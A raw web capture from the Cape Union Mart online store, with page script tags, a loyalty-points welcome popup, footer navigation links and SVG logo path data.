evelopment-cum-production.mobify-storefront.com","bundleId":"1037","deployId":"1410351","deployTarget":"cum-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[736,432,31]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-plp"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-plp" src="/mobify/bundle/1037/pages-plp.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/welcome-modal?siteId=CUM&locale=en-ZA
body_size: 543
content:
    
	 


	
    
        <div class="modal fade show" id="welcomeModal" tabindex="-1" data-url="/on/demandware.store/Sites-CUM-Site/en_ZA/Home-DisplayGenericPopup"
    data-modal-asset="welcome-modal-content"
    data-duration="1.0"
    aria-labelledby="exampleModalLabel">
    <div class="modal-dialog modal-dialog-centered modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close js-generic-popup-close" data-type="close" data-dismiss="modal"
                aria-label="Close">
                <span aria-hidden="true">&times;</span>
            </button>
            <div class="modal-body p-0">
                <div class="d-lg-flex justify-content-between">
                    
                        <div class="d-none d-lg-block banner-image col-12 col-lg-6 pwa__desktop-banner-image"
                            data-img="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/dw5bab0bb4/home/EcommPopUp_500x500.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-CUM-Library/default/dw5bab0bb4/home/EcommPopUp_500x500.jpg');">
                        </div>
                    
                    
                        <div class="d-lg-none banner-image col-12 col-lg-6 pwa__mobile-banner-image"
                            data-img="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/dwa47b2e84/home/EcommPopUp_500x350_.jpg"
                            style="background-image: url('/on/demandware.static/-/Sites-CUM-Library/default/dwa47b2e84/home/EcommPopUp_500x350_.jpg');">
                        </div>
                    
                    <div class="col-12 col-lg-6 py-3 px-3
                        py-lg-5 px-lg-5">
                        <span class="pwa__modal-content">
                            <h2 style="text-align: center;">Double the points, Double the Adventure!</h2>
<p style="text-align: center;">Earn 2X rewards on every purchase when you’re logged in. Not a Friends & Family member yet? Sign up and start earning points every time you shop.</p>
                        </span>
                        <div class="pwa__modal-action-wrap mt-2 mt-lg-3 d-flex flex-column flex-lg-column" 
                            data-alignment="Vertical"
                            style="gap: 12px">

                            <button type="button" data-type="approve" data-link-type="primary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--primary"
                                data-link="https://www.capeunionmart.co.za/page/friends-and-family" data-target="_self">
                                Earn More
                            </button>
                            <a id="welcome-modal-primary-link" style="display: none" href="https://www.capeunionmart.co.za/page/friends-and-family" target="_self">https://www.capeunionmart.co.za/page/friends-and-family</a>

                            
                                <button type="button" data-type="approve" data-link-type="secondary" class="btn-v2 js-generic-popup-approve pwa__modal-action pwa__modal-action--secondary"
                                    data-link="https://www.capeunionmart.co.za/account" data-target="_self">
                                    Log In
                                </button>
                                <a id="welcome-modal-secondary-link" style="display: none" href="https://www.capeunionmart.co.za/account" target="_self">https://www.capeunionmart.co.za/account</a>
                            

                            <button type="button" data-type="close"
                                class="btn btn-link btn-link-underline pt-0 js-generic-popup-close pwa__modal-close-btn"
                                style="color: #101111; text-transform: capitalize"
                                data-color="#101111"
                            >
                                No Thanks
                            </button>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    
 
	



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.capeunionmart.co.za/mobify/proxy/api/custom/composable-templates/v1/organizations/f_ecom_bdjc_prd/footer?siteId=CUM&locale=en-ZA
body_size: 293
content:
<div class="columns">
    <div class="footer-column-1">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-1" data-callout-msg="Order Information">
        
            <ul>
<li><a href="https://www.capeunionmart.co.za/c/giftcards/">Gift Cards</a></li>
<li><a href="https://giftcards.capeunionmart.co.za" target="_blank">Bulk Gift Cards</a></li>
<li><a href="https://www.capeunionmart.co.za/giftcardcheckbalance/">Gift Card Status</a></li>
<li><a href="https://www.capeunionmart.co.za/on/demandware.store/Sites-CUM-Site/en_ZA/Order-Tracker">Track my Order</a></li>
<li><a href="https://www.capeunionmart.co.za/delivery-options.html">Delivery Options</a></li>
<!--<li><a href="https://www.capeunionmart.co.za/payment-options.html">Payment Options</a></li>-->
<li><a href="https://www.capeunionmart.co.za/returns-exchanges.html">Returns & Exchanges</a></li>
<li><a href="https://www.capeunionmart.co.za/payment-information.html">Payment Information</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-2">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-2" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/about-us.html">About Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/cape-union-mart-group.html">Cape Union Mart Group</a></li>
<li><a href="https://www.capeunionmart.co.za/friends-and-family.html">Friends & Family Rewards</a></li>
        <li><a href="https://www.capeunionmart.co.za/careers.html">Careers</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-3">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-3" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/stores/?showMap=true&amp;horizontalView=true&amp;isForm=true">Store Locator</a></li>
        <li><a href="https://www.capeunionmart.co.za/contact.html">Contact Us</a></li>
	<li><a href="https://www.capeunionmart.co.za/frequently-asked-questions.html">Frequently Asked Questions</a></li>
<li><a href="https://capeunionmartcorporate.co.za/" target="_blank">Corporate Orders</a></li>
</ul>
        
    </div>

 
	
    </div>
    <div class="footer-column-4">
        
	 


	
    <div class="footerColumnContainer" data-slot-id="footer-column-4" data-callout-msg="null">
        
            <ul>
	<li><a href="https://www.capeunionmart.co.za/terms-conditions.html">Terms & Conditions</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy.html">Website Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/privacy-policy-popi.html">POPI Privacy Policy</a></li>
	<li><a href="https://www.capeunionmart.co.za/on/demandware.static/-/Sites-CUM-Library/default/pdf/paia-manual-2025.pdf">PAIA Manual</a></li>
	<li><a href="https://www.capeunionmart.co.za/social-media-community-guidelines.html">Social Community Guidelines</a></li>
</ul>
        
    </div>

 
	
    </div>
</div>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/discoverymilesnew.svg
body_size: 141456
content:
<svg width="40" height="25" viewBox="0 0 40 25" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.986572" y="0.255371" width="38.8571" height="24" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41851" transform="translate(0 -0.00595239) scale(0.00078125 0.00126488)"/>
</pattern>
<image id="image0_1490_41851" width="1280" height="800" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.capeunionmart.co.za/mobify/bundle/1037/static/img/footer/CUM-logos/logo-capeunion.svg
body_size: 6961
content:
<svg width="100" height="59" viewBox="0 0 100 59" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.8125 39.3184C20.4758 41.2439 22.6308 43.0875 25.2282 44.6607C31.8488 48.6592 40.6243 50.8634 49.9488 50.8634C59.2733 50.8634 68.0488 48.6592 74.6693 44.6607C77.2668 43.0875 79.4217 41.2439 81.0851 39.3184H77.8895C72.1047 44.8737 61.7478 48.651 49.9488 48.651C38.1498 48.651 27.7847 44.8737 22.0081 39.3184H18.8125Z" fill="#343738"/>
<path d="M28.4406 14.6875C34.2418 11.6231 41.8866 9.7549 50.2524 9.7549C58.315 9.7549 65.6976 11.4838 71.4169 14.3598L74.2191 13.311C67.6969 9.59103 59.2246 7.55078 50.2606 7.55078C41.0098 7.55078 32.2917 9.72213 25.6875 13.6633L28.4406 14.6875Z" fill="#343738"/>
<path d="M51.2197 25.2979L51.0477 25.0029L51.867 24.5277L52.0391 24.8308L51.2197 25.2979ZM87.8622 25.7731L85.1829 27.3217H85.8711L88.0343 26.0763L87.8622 25.7731ZM88.3948 26.4532L87.0838 27.207L87.1494 27.3299H87.5591L88.5587 26.7564L88.3948 26.4532ZM87.428 25.4863L84.2488 27.3217H57.2503L57.5535 26.4614L56.2507 27.2152L56.0049 26.953L57.7256 25.9534L57.9796 25.2323L55.6526 26.5761L55.4067 26.3139L58.1517 24.7325L58.4057 24.0115L55.0626 25.937L54.8168 25.6748L58.5695 23.5035L58.8072 22.8234L54.489 25.3143L54.2432 25.0521L58.9792 22.3154L59.2332 21.5943L53.8991 24.6752L53.6615 24.413L59.4135 21.0945L59.6511 20.4144L53.3337 24.0606L53.0879 23.7984L59.4381 20.1358L58.5859 20.0703L52.7356 23.4461L52.4898 23.1839L57.996 20.0047L57.2012 19.9228L52.162 22.8316L51.9162 22.5694L56.6112 19.8654L55.7591 19.7753L51.5803 22.2006L51.3426 21.9384L55.1855 19.7179L54.3907 19.636L44.4435 25.3798L44.8778 25.6748L48.8681 23.3724L49.0402 23.6755L45.1973 25.896L45.6562 26.2074L49.4745 24.0033L49.6465 24.3064L46.1232 26.3385L46.959 26.3959L50.0726 24.6014L50.2447 24.9046L47.5735 26.445L48.4584 26.5106L50.638 25.2569L50.8019 25.5355L50.7691 25.5519L51.2525 25.8141L52.3259 25.1914L52.498 25.4945L51.6048 26.0107L52.1211 26.2975L52.8093 25.896L52.9978 26.191L52.4734 26.4942L54.0056 27.3299H39.3798H38.6915H37.7492H37.0527L37.2166 27.2398L36.6922 26.9694L36.0531 27.3217H35.3648L36.3317 26.7646L35.8401 26.5106L34.4307 27.3217H33.7424L35.4795 26.3221L34.9551 26.0517L32.7428 27.3299H32.0545L34.5946 25.8633L34.103 25.6093L31.1204 27.3299H22.0827L22.6563 26.994L22.8857 26.3221L21.1404 27.3299H20.4522H19.4525H18.7643H10.7344L12.9221 23.8968L14.6756 23.1921L16.5929 20.7995L18.584 19.4639L20.0589 19.8818L26.2452 16.3093L28.4083 17.1779L30.342 18.7183L30.7927 18.4561L31.2597 18.5872L30.6288 18.9477L31.0467 19.2837L31.9234 18.7757L32.4396 18.9231L31.3335 19.5213L31.7268 19.8327L33.0214 19.087L33.9145 16.0553H34.062L34.357 16.0635L34.1276 16.1864L34.2668 16.4568L34.9469 16.0635H35.668L34.4307 16.7682L34.6683 17.227L36.7168 16.0717H38.5112H43.8617H60.2575L62.8795 15.5801V14.9082H63.7972L64.1085 17.6531L63.6333 17.9317L63.4694 16.9321H62.8713L63.0351 19.9965L63.24 19.8818L64.1085 18.4971L65.5342 18.7593L66.2307 19.2591V20.0785L67.3287 19.4475L67.5007 19.7425L66.3044 20.439L66.4437 20.906L68.148 19.9228L68.3201 20.2178L66.5421 21.2502L66.6814 21.7418L68.5086 20.6848L68.6806 20.9798L66.7961 22.0695L66.9681 22.512L68.6069 21.5615L68.779 21.8647L67.091 22.8398L67.2713 23.315L69.1559 22.2252L69.3279 22.5284L65.7964 24.5686L65.3212 25.3716L65.3294 25.3798L70.1063 22.6185L70.2784 22.9217L65.5506 25.642L65.9193 26.0763L75.8092 20.4963L77.3414 17.6941L77.5954 19.4639L78.169 19.6114L78.4312 20.7012L79.5456 20.0621L79.7176 20.3652L76.8498 22.0204L77.1448 22.3973L80.0454 20.7258L80.2175 21.0289L77.3578 22.6759L77.6692 23.0692L80.3076 21.5451L84.9534 22.7005L85.1255 23.0036L80.6517 25.5847L81.34 25.724L85.7237 23.1921L85.8957 23.4871L81.8562 25.8059L82.5936 25.9616L86.2481 23.8476L86.4201 24.1508L83.1017 26.0681L83.7981 26.2074L86.7315 24.5113L86.9036 24.8063L84.3061 26.3057L85.0436 26.4532L87.2559 25.175L87.428 25.4863ZM48.5404 17.8006L50.3922 16.7272H49.4499L48.9501 17.014L48.5404 17.8006ZM47.7948 19.2099L50.7855 17.4892L50.8346 16.8829L48.2372 18.3824L47.7948 19.2099ZM47.6964 19.6606L47.8439 20.1194L50.6953 18.4725L50.7445 17.8989L47.6964 19.6606ZM48.229 21.2748L48.3765 21.7336L50.7117 20.3898L50.6298 19.89L48.229 21.2748ZM50.6134 19.4967L50.6626 18.8904L47.9586 20.4554L48.1143 20.9388L50.6134 19.4967ZM34.8404 17.5138L35.0534 17.9153L37.4378 16.5388L36.5447 16.547L34.8404 17.5138ZM32.7428 20.6274L33.1361 20.9388L34.4061 20.2014L34.021 19.8818L32.7428 20.6274ZM32.03 20.0621L32.4478 20.398L33.7343 19.6606L33.3246 19.3246L32.03 20.0621ZM29.875 20.3652L28.31 21.2666L28.2117 21.8647L30.0962 20.7749L29.875 20.3652ZM23.3036 25.1012L21.0175 26.4204L20.5669 27.2562L23.0578 25.8223L23.3036 25.1012ZM23.6969 23.9295L21.7468 25.0521L21.3207 25.8387L23.4593 24.6014L23.6969 23.9295ZM24.6802 21.0453L22.5989 18.8084L20.3784 20.0867L20.8045 20.3816L22.2138 19.5705L22.3613 19.8818L20.9192 20.7176L20.8127 21.3567L22.5825 20.3325L22.73 20.6438L20.7308 21.7992L20.6242 22.3973L22.9267 21.0699L23.0988 21.3813L20.5669 22.848L20.5259 23.0692H21.1814L23.3118 21.8401L23.4675 22.1515L21.8779 23.0692H22.8202L23.6723 22.5776L23.8198 22.8889L22.5088 23.6428L22.0581 24.4785L23.8608 23.4379L24.6802 21.0453ZM25.6962 17.5712L26.8597 16.8993L26.5237 16.5633L25.5651 17.1041L25.6962 17.5712ZM25.9338 18.4069L27.5398 17.481L27.1383 17.1369L25.7945 17.9153L25.9338 18.4069ZM26.4336 19.0542L28.1871 18.0382L27.8102 17.7105L26.0977 18.7019L26.4336 19.0542ZM27.04 19.6852L28.8672 18.6282L28.4657 18.284L26.6794 19.3164L27.04 19.6852ZM27.6217 20.2915L29.3096 19.3164L29.0884 18.8986L27.2858 19.9392L27.6217 20.2915ZM27.8675 20.5455L28.2199 20.9142L29.7111 20.0539L29.4735 19.6114L27.8675 20.5455ZM28.0396 22.9381L30.4977 21.5206L30.2601 21.0781L28.1379 22.299L28.0396 22.9381ZM28.351 23.7001L30.8828 22.2334L30.6616 21.8155L28.097 23.2986L28.351 23.7001ZM28.8098 24.413L31.2843 22.9872L31.0467 22.5448L28.5394 23.9951L28.8098 24.413ZM29.2523 25.1012L31.6694 23.7083L31.4482 23.2904L28.9983 24.7079L29.2523 25.1012ZM29.7111 25.8059L32.0709 24.4457L31.8333 24.0033L29.4407 25.388L29.7111 25.8059ZM30.1618 26.4942L32.8329 24.9538L32.3413 24.6997L29.9078 26.1009L30.1618 26.4942ZM33.7179 25.4126L33.1935 25.1422L30.342 26.7892L30.6124 27.207L33.7179 25.4126ZM35.1026 20.7831L34.6929 20.439L33.4311 21.1682L33.849 21.5042L35.1026 20.7831ZM36.897 22.6021L36.5447 22.2662L35.1764 23.0528L35.6024 23.3478L36.897 22.6021ZM36.3153 21.9958L36.0285 21.5861L35.7581 21.7418L35.2091 22.6349L36.3153 21.9958ZM36.3726 23.8804L37.5362 23.2085L37.1592 22.848L35.922 23.5608L36.3726 23.8804ZM38.1507 23.7984L37.7984 23.4625L36.6922 24.1016L37.1183 24.3966L38.1507 23.7984ZM37.8885 24.921L38.7898 24.4048L38.4129 24.0442L37.4296 24.6096L37.8885 24.921ZM39.4043 24.9947L39.052 24.6588L38.208 25.1504L38.6341 25.4454L39.4043 24.9947ZM40.0434 25.6011L39.6665 25.2405L38.9455 25.6584L39.4043 25.9698L40.0434 25.6011ZM41.8133 23.6018L43.3209 22.7332L46.4428 20.9306L46.0495 20.6193L42.8047 22.4874L42.6327 22.1843L45.7545 20.3816L45.3366 20.0457L42.3131 21.791L42.1083 21.5042L45.0416 19.8081L44.6565 19.4967L41.8215 21.1355L41.5675 20.8815L44.6238 19.1198L44.9515 18.3496L41.1988 20.5127L40.9448 20.2587L45.1809 17.817L45.4923 17.0959L40.6088 19.9146L40.3548 19.6606L45.3038 16.801L44.4271 16.7272L40.0762 19.2345L39.9533 18.9068L42.8129 17.2516L42.0509 17.1451L39.7812 18.4561L39.6583 18.1284L41.6904 16.9566L41.4364 16.5224L39.4699 17.6531L39.347 17.3254L40.7563 16.5142L38.1671 16.506L37.8721 16.6617L35.2173 18.1939L35.4467 18.6364L37.8967 17.2188L37.9377 17.5958L35.6024 18.9395L35.8155 19.3574L37.9786 18.1038L38.0196 18.4807L36.0203 19.636L36.4792 19.9474L38.249 18.9231L38.4948 19.1772L36.7905 20.1604L37.2248 20.4554L38.8308 19.5295L39.0438 19.7507L39.0684 19.7917L37.5362 20.6766L37.995 20.988L39.4289 20.1522L39.6747 20.4062L38.3146 21.201L38.7488 21.496L40.0271 20.7585L40.15 20.8815L40.2401 21.0371L39.0684 21.709L39.5272 22.0204L40.6498 21.3895L40.9038 21.6435L39.855 22.2334L40.2893 22.5284L41.2479 21.9876L41.4937 22.2416L40.6006 22.7414L41.0595 23.0528L41.8379 22.6021L42.0837 22.8561L41.3708 23.2658L41.8133 23.6018ZM42.5917 24.1262L47.1556 21.4878L46.7378 21.1518L43.493 23.02L42.1329 23.8066L42.5917 24.1262ZM43.3455 24.6342L47.8521 22.0368L47.4588 21.7254L42.9195 24.3474L43.3455 24.6342ZM48.5568 22.6021L48.1389 22.2662L43.6651 24.8472L44.1239 25.1586L48.5568 22.6021ZM50.8592 21.2748L50.7691 20.7504L48.4912 22.0695L48.6551 22.553L50.8592 21.2748ZM78.1854 23.6919L80.7091 22.2334L80.4797 21.8237L77.8904 23.3232L78.1854 23.6919ZM78.718 24.3638L81.127 22.9709L80.8811 22.5366L78.3984 23.9705L78.718 24.3638ZM79.439 24.8882L82.5936 23.0692L81.4957 23.1593L78.9966 24.6014L79.439 24.8882ZM80.242 25.4044L84.5601 22.9135L83.3966 23.0118L79.7668 25.1094L80.242 25.4044ZM51.6622 24.0688L51.4819 23.7739L50.7199 24.2163L50.892 24.5195L51.6622 24.0688ZM51.2279 23.3806L51.0395 23.0856L50.1955 23.569L50.3676 23.8722L51.2279 23.3806ZM49.5564 22.9709L49.7285 23.2658L50.7773 22.6595L50.597 22.3645L49.5564 22.9709ZM78.2591 17.6367H77.9314V18.8576L78.7426 18.6937L78.2591 17.6367Z" fill="#343738"/>
<path d="M6.09682 29.8125C6.89981 29.8125 8.77618 30.0665 8.77618 31.1399V32.1887H7.29311V31.6807C7.29311 31.312 6.61303 31.2054 6.17056 31.2054C5.09718 31.2054 4.34336 31.9101 4.34336 33.131C4.34336 34.4993 5.16273 35.2695 6.26069 35.2695C6.55567 35.2695 7.36685 35.1958 7.36685 34.7943V34.2863H8.84992V35.3515C8.84992 36.3593 7.06368 36.6625 6.14598 36.6625C4.11393 36.6625 2.63086 35.163 2.63086 33.2211C2.63086 31.2464 4.16309 29.8125 6.09682 29.8125Z" fill="#343738"/>
<path d="M9.3418 35.352H9.89078L11.7016 29.9277H13.5944L15.4052 35.352H15.9542V36.5565H13.1847V35.352H13.7582L13.5042 34.4671H11.7999L11.5459 35.352H12.1195V36.5565H9.3418V35.352ZM13.1355 33.2052L12.7914 31.9844C12.7258 31.7713 12.7176 31.6075 12.693 31.4845L12.6685 31.2879H12.6357C12.6357 31.3534 12.6275 31.419 12.6193 31.4845C12.5947 31.6075 12.5701 31.7713 12.5046 31.9844L12.1523 33.2052H13.1355Z" fill="#343738"/>
<path d="M16.4945 35.352H17.2402V31.1322H16.4945V29.9277H19.7966C20.1735 29.9277 20.575 29.9359 20.911 30.0752C21.6976 30.3702 22.1892 31.1814 22.1892 32.1646C22.1892 33.1315 21.673 34.0082 20.8782 34.2786C20.575 34.3769 20.2391 34.4179 19.8376 34.4179H18.8953V35.352H19.6327V36.5565H16.4863V35.352H16.4945ZM19.6 33.1151C19.8622 33.1151 20.0096 33.0823 20.1817 32.9758C20.4275 32.8201 20.534 32.517 20.534 32.1564C20.534 31.7959 20.4193 31.5173 20.2063 31.3698C20.0506 31.2715 19.854 31.2223 19.6245 31.2223H18.8953V33.1151H19.6Z" fill="#343738"/>
<path d="M22.8105 35.352H23.548V31.1322H22.8105V29.9277H27.9235V31.8778H26.5305V31.2223H25.2113V32.5661H27.1532V33.8689H25.2113V35.2537H26.637V34.5982H28.03V36.5565H22.8105V35.352Z" fill="#343738"/>
<path d="M31.7749 31.1322H31.0293V29.9277H34.1757V31.1322H33.4301V34.0246C33.4301 34.3196 33.4956 34.5818 33.5939 34.7621C33.7742 35.057 34.1347 35.2373 34.5854 35.2373C35.0197 35.2373 35.3392 35.098 35.5523 34.7702C35.6752 34.5736 35.7243 34.336 35.7243 34.0246V31.1322H34.9787V29.9277H38.1251V31.1322H37.3877V34.0246C37.3877 34.6965 37.1828 35.311 36.8387 35.7535C36.3225 36.3844 35.4539 36.6712 34.5772 36.6712C33.6185 36.6712 32.8073 36.3353 32.3239 35.7781C31.9224 35.3356 31.7667 34.7293 31.7667 34.0246V31.1322H31.7749Z" fill="#343738"/>
<path d="M38.8461 35.352H39.5835V31.1322H38.8461V29.9277H41.2632L43.3445 33.4429C43.4264 33.5822 43.4919 33.7378 43.5411 33.8771L43.623 34.1147H43.664L43.6394 33.8525C43.6149 33.7051 43.6149 33.5166 43.6149 33.3691V31.1322H42.8364V29.9277H46.0156V31.1322H45.27V36.5565H43.5903L41.5009 33.0577C41.4271 32.9185 41.3534 32.7628 41.3042 32.6235L41.2223 32.3859H41.1813L41.2059 32.6481C41.2387 32.7955 41.2387 32.984 41.2387 33.1315V35.3602H42.0171V36.5647H38.8379V35.352H38.8461Z" fill="#343738"/>
<path d="M46.8105 35.352H47.5562V31.1322H46.8105V29.9277H49.957V31.1322H49.2113V35.352H49.957V36.5565H46.8105V35.352Z" fill="#343738"/>
<path d="M54.2093 29.8125C56.2413 29.8125 57.6998 31.2956 57.6998 33.1965C57.6998 35.1466 56.2413 36.6625 54.2093 36.6625C52.1772 36.6625 50.7188 35.1384 50.7188 33.1965C50.7269 31.2956 52.1854 29.8125 54.2093 29.8125ZM54.2093 35.2286C55.1844 35.2286 55.9791 34.36 55.9791 33.1965C55.9791 32.0822 55.1844 31.2464 54.2093 31.2464C53.2342 31.2464 52.4394 32.0822 52.4394 33.1965C52.4394 34.3518 53.2424 35.2286 54.2093 35.2286Z" fill="#343738"/>
<path d="M58.4711 35.352H59.2085V31.1322H58.4711V29.9277H60.8882L62.9695 33.4429C63.0514 33.5822 63.1169 33.7378 63.1661 33.8771L63.248 34.1147H63.289L63.2644 33.8525C63.2399 33.7051 63.2399 33.5166 63.2399 33.3691V31.1322H62.4614V29.9277H65.6406V31.1322H64.895V36.5565H63.2235L61.1341 33.0577C61.0603 32.9185 60.9866 32.7628 60.9374 32.6235L60.8555 32.3859H60.8145L60.8391 32.6481C60.8637 32.7955 60.8637 32.984 60.8637 33.1315V35.3602H61.6421V36.5647H58.4629V35.352H58.4711Z" fill="#343738"/>
<path d="M68.6219 35.352H69.3429L69.6952 31.1322H68.9578V29.9277H71.5634L72.6778 33.2134C72.7515 33.4265 72.8007 33.5821 72.8252 33.7051C72.8416 33.7706 72.8498 33.8362 72.8662 33.9017H72.8826C72.8908 33.8362 72.899 33.7706 72.9236 33.7051C72.9482 33.5821 73.0055 33.4265 73.0711 33.2134L74.1854 29.9277H76.791V31.1322H76.0536L76.4059 35.352H77.127V36.5565H74.1199V35.352H74.7754L74.6197 32.9676C74.6115 32.8283 74.6197 32.6399 74.6279 32.4924L74.6525 32.222H74.6115C74.6033 32.3039 74.5869 32.3859 74.5623 32.476C74.5377 32.6153 74.4968 32.7874 74.4312 32.9266L73.5627 35.3438H72.1698L71.3012 32.9266C71.252 32.7874 71.2029 32.6071 71.1701 32.476C71.1537 32.3941 71.1373 32.3121 71.121 32.222H71.08L71.1046 32.4924C71.1128 32.6399 71.121 32.8283 71.1128 32.9676L70.9571 35.352H71.6126V36.5565H68.6055V35.352H68.6219Z" fill="#343738"/>
<path d="M77.5371 35.352H78.0861L79.8969 29.9277H81.7897L83.6005 35.352H84.1495V36.5565H81.38V35.352H81.9535L81.6995 34.4671H79.9952L79.7412 35.352H80.3148V36.5565H77.5453V35.352H77.5371ZM81.3308 33.2052L80.9867 31.9844C80.9211 31.7713 80.9129 31.6075 80.8884 31.4845L80.8638 31.2879H80.8228C80.8228 31.3534 80.8146 31.419 80.8064 31.4845C80.7818 31.6075 80.7573 31.7713 80.6917 31.9844L80.3394 33.2052H81.3308Z" fill="#343738"/>
<path d="M84.6914 35.352H85.437V31.1322H84.6914V29.9277H87.6903C88.1983 29.9277 88.6326 29.9441 89.0177 30.0588C89.8207 30.3128 90.3451 30.952 90.3451 31.9188C90.3451 32.7955 89.9354 33.3773 89.2717 33.7378V33.7542C89.3209 33.7788 89.37 33.8116 89.4192 33.8443C89.5011 33.9099 89.6077 34 89.6814 34.1475L90.1894 35.1308C90.2714 35.2865 90.4025 35.3438 90.6155 35.3438H90.8449V36.5483H89.747C89.2144 36.5483 88.9931 36.4172 88.8129 36.0567L88.0099 34.508C87.8952 34.295 87.7805 34.2213 87.4363 34.2213H87.1004V35.3438H87.7968V36.5483H84.6996V35.352H84.6914ZM87.846 32.9266C88.3622 32.9266 88.69 32.6644 88.69 32.0663C88.69 31.7631 88.6162 31.4764 88.3294 31.3371C88.1819 31.2633 87.9689 31.2223 87.6903 31.2223H87.0922V32.9266H87.846Z" fill="#343738"/>
<path d="M92.68 35.352H93.4256V31.2223H92.639V32.1564H91.2461V29.9277H97.2603V32.1564H95.8756V31.2223H95.0808V35.352H95.8264V36.5565H92.68V35.352Z" fill="#343738"/>
<path d="M40.0664 44.3397H40.4679V41.9143H40.0664V41.4473H42.5573V42.3158H42.0247V41.9471H41.0906V42.8648H42.1886V43.3564H41.0906V44.3069H42.0985V43.9218H42.6229V44.7985H40.0664V44.3397Z" fill="#343738"/>
<path d="M43 43.9969H43.508V44.1362C43.508 44.3001 43.7292 44.3902 43.9833 44.3902C44.2209 44.3902 44.3929 44.3083 44.3929 44.1444C44.3929 43.9478 44.1635 43.8822 43.844 43.7757C43.4916 43.6528 43.0819 43.4889 43.0819 43.0301C43.0819 42.5221 43.5981 42.3418 44.0324 42.3418C44.3766 42.3418 44.901 42.4811 44.901 42.8416V43.153H44.3847V43.0137C44.3847 42.8826 44.2455 42.817 44.0324 42.817C43.844 42.817 43.6801 42.8826 43.6801 43.0383C43.6801 43.2349 43.9177 43.325 44.1881 43.3988C44.5568 43.5135 44.9911 43.6692 44.9911 44.1362C44.9911 44.6279 44.5322 44.8655 43.9751 44.8655C43.5408 44.8655 43 44.677 43 44.2837V43.9969Z" fill="#343738"/>
<path d="M45.6148 42.8405H45.2461V42.3899H45.6312V41.7344H46.213V42.3899H46.7619V42.8405H46.213V43.8566C46.213 44.2744 46.5243 44.3236 46.6964 44.3236C46.7292 44.3236 46.7619 44.3154 46.7783 44.3154H46.8029V44.807L46.7537 44.8152C46.721 44.8234 46.68 44.8234 46.6226 44.8234C46.2785 44.8234 45.6148 44.7251 45.6148 43.9139V42.8405Z" fill="#343738"/>
<path d="M47.8677 44.1934H47.2695V44.7997H47.8677V44.1934Z" fill="#343738"/>
<path d="M49.596 44.3085H50.3253V42.4239C50.3253 42.3665 50.3335 42.3092 50.3335 42.2682V42.1945H50.3253L50.2925 42.2436C50.2679 42.2764 50.2352 42.3256 50.1778 42.3829L49.9074 42.6369L49.5469 42.26L50.3826 41.457H50.9152V44.3085H51.6363V44.8001H49.5878V44.3085H49.596Z" fill="#343738"/>
<path d="M53.071 41.3906C53.792 41.3906 54.3656 41.9724 54.3656 42.9556C54.3656 43.8651 53.8739 44.8484 52.7924 44.8484C52.5875 44.8484 52.4236 44.8156 52.3089 44.7746C52.2352 44.7501 52.1778 44.7255 52.1205 44.7009L52.2925 44.1929C52.3335 44.2093 52.3827 44.2339 52.4318 44.2421C52.522 44.2748 52.6367 44.2994 52.7678 44.2994C53.3086 44.2994 53.5872 43.8488 53.6773 43.3817H53.6691C53.5462 43.521 53.2758 43.6111 53.0054 43.6111C52.3499 43.6111 51.9238 43.0949 51.9238 42.5132C51.932 41.8986 52.4073 41.3906 53.071 41.3906ZM53.1939 43.1277C53.4888 43.1277 53.7347 42.9556 53.7347 42.7016C53.7347 42.3329 53.4315 41.9396 53.071 41.9396C52.7514 41.9396 52.5547 42.1936 52.5547 42.5296C52.5547 42.8491 52.7678 43.1277 53.1939 43.1277Z" fill="#343738"/>
<path d="M54.8979 41.4473H57.0119V41.8733L56.2253 42.8074C56.6514 42.873 57.0856 43.1761 57.0856 43.7497C57.0856 44.3233 56.6596 44.8477 55.8894 44.8477C55.5288 44.8477 55.2584 44.733 55.07 44.6182C54.9635 44.5527 54.8651 44.479 54.7832 44.397L55.0864 43.9627C55.1519 44.0201 55.2257 44.0775 55.3076 44.1348C55.4469 44.2249 55.6354 44.3069 55.8566 44.3069C56.2089 44.3069 56.4629 44.0775 56.4629 43.7743C56.4629 43.4383 56.1925 43.2499 55.8074 43.2499C55.7337 43.2499 55.6599 43.2581 55.619 43.2581L55.4797 42.9631L56.2089 42.0782C56.2417 42.0372 56.2745 42.0044 56.3072 41.9881L56.3564 41.9471V41.9389C56.3318 41.9389 56.3154 41.9389 56.2909 41.9471C56.2499 41.9553 56.2089 41.9553 56.168 41.9553H55.4305V42.3486H54.8979V41.4473Z" fill="#343738"/>
